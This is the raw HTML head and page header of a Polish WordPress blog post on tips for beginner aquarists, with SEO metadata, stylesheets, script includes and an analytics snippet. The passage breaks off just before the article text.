

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/
body_size: 15949
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ksiegarniemedyczne.pl/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O czym powinni pamiętać początkujący akwaryści - Księgarnie medyczne</title>
	<link rel="canonical" href="https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O czym powinni pamiętać początkujący akwaryści - Księgarnie medyczne" />
	<meta property="og:description" content="Wiele osób błędzie sądzi, że akwarystyka jest zajęciem strasznie nudnym, w rzeczywistości jednak hodowanie zwierząt oraz roślin wodnych, obserwowanie zachodzących pomiędzy nimi relacji, przyglądanie się, w jaki sposób ich świat zmienia się i ewoluuje na naszych oczach jest naprawdę fascynujące..." />
	<meta property="og:url" content="https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/" />
	<meta property="og:site_name" content="Księgarnie medyczne" />
	<meta property="article:published_time" content="2017-04-01T14:11:25+00:00" />
	<meta property="article:modified_time" content="2019-04-01T14:12:09+00:00" />
	<meta property="og:image" content="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="542" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ksiegarniemedyczne.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="ksiegarniemedyczne.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/#article","isPartOf":{"@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/"},"author":{"name":"ksiegarniemedyczne.pl","@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/31da39b6914df4ce5b1f8282fec73327"},"headline":"O czym powinni pamiętać początkujący akwaryści","datePublished":"2017-04-01T14:11:25+00:00","dateModified":"2019-04-01T14:12:09+00:00","mainEntityOfPage":{"@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/"},"wordCount":224,"image":{"@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/#primaryimage"},"thumbnailUrl":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg","articleSection":["Innego rodzaju"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/","url":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/","name":"O czym powinni pamiętać początkujący akwaryści - Księgarnie medyczne","isPartOf":{"@id":"https://www.ksiegarniemedyczne.pl/#website"},"primaryImageOfPage":{"@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/#primaryimage"},"image":{"@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/#primaryimage"},"thumbnailUrl":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg","datePublished":"2017-04-01T14:11:25+00:00","dateModified":"2019-04-01T14:12:09+00:00","author":{"@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/31da39b6914df4ce5b1f8282fec73327"},"breadcrumb":{"@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/#primaryimage","url":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg","contentUrl":"https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg","width":1280,"height":542,"caption":"annca / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.ksiegarniemedyczne.pl/o-czym-pamietac-poczatkujacy-akwarysci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.ksiegarniemedyczne.pl/"},{"@type":"ListItem","position":2,"name":"O czym powinni pamiętać początkujący akwaryści"}]},{"@type":"WebSite","@id":"https://www.ksiegarniemedyczne.pl/#website","url":"https://www.ksiegarniemedyczne.pl/","name":"Księgarnie medyczne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ksiegarniemedyczne.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/31da39b6914df4ce5b1f8282fec73327","name":"ksiegarniemedyczne.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.ksiegarniemedyczne.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"ksiegarniemedyczne.pl"},"url":"https://www.ksiegarniemedyczne.pl/author/ksiegarniemedyczne-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Księgarnie medyczne &raquo; Kanał z wpisami" href="https://www.ksiegarniemedyczne.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Księgarnie medyczne &raquo; Kanał z komentarzami" href="https://www.ksiegarniemedyczne.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ksiegarniemedyczne.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ksiegarniemedyczne.pl%2Fo-czym-pamietac-poczatkujacy-akwarysci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ksiegarniemedyczne.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ksiegarniemedyczne.pl%2Fo-czym-pamietac-poczatkujacy-akwarysci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/bootstrap.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/style.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen-child/style.css?ver=6.9">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CLato%3A400%2C400italic%2C700%2C700italic%7CMontserrat%7C&#038;ver=1.0">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/owl-carousel/owl.theme.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen-child/style.css?ver=1.0.1">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/responsive.css?ver=all">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/animations.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/js/select2/select2.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/offcanvasmenu.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/nanoscroller.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/themes/himmelen/css/idangerous.swiper.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-includes/css/dashicons.min.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-includes/js/thickbox/thickbox.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/uploads/style-cache-.css?ver=6.9">
<link rel="stylesheet" href="https://www.ksiegarniemedyczne.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11">
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/js-cache-.js?ver=6.9" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://www.ksiegarniemedyczne.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ksiegarniemedyczne.pl/wp-json/wp/v2/posts/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ksiegarniemedyczne.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ksiegarniemedyczne.pl/?p=257' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-45"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-45');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-257 single-format-standard wp-theme-himmelen wp-child-theme-himmelen-child blog-style-1 blog-slider-enable">


<header>
<div class="container header-logo-left">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
            <div class="logo">
        <a class="logo-link" href="https://www.ksiegarniemedyczne.pl"><img src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/10/cropped-logo.png" alt="Księgarnie medyczne"></a>
            </div>
      </div>

      <div class="header-center">
              </div>

      <div class="header-right">
              </div>
    </div>
  </div>

</div>

    
</header>


	
<div class="content-block">
<div class="container-fluid container-page-item-title" data-style="">
	<div class="row">
	<div class="col-md-12">
	<div class="page-item-title-single">
			    <div class="post-categories"><a href="https://www.ksiegarniemedyczne.pl/kategoria/innego-rodzaju/" rel="category tag">Innego rodzaju</a></div>
	    	    <h1>O czym powinni pamiętać początkujący akwaryści</h1>
		<div class="post-date">1 kwietnia 2017</div>
	</div>
	</div>
	</div>
</div>
<div class="post-container container">
	<div class="row">
		<div class="col-md-9">
			<div class="blog-post blog-post-single clearfix">
				<article id="post-257" class="post-257 post type-post status-publish format-standard has-post-thumbnail hentry category-innego-rodzaju">
							<div class="post-content-wrapper">

								<div class="post-content">
																		<div class="blog-post-thumb">

																				<img width="1140" height="483" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg" class="attachment-blog-thumb size-blog-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926-300x127.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926-768x325.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/04/akwarium_1554127926-1024x434.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" />										
									</div>
																																				<div class="entry-content">
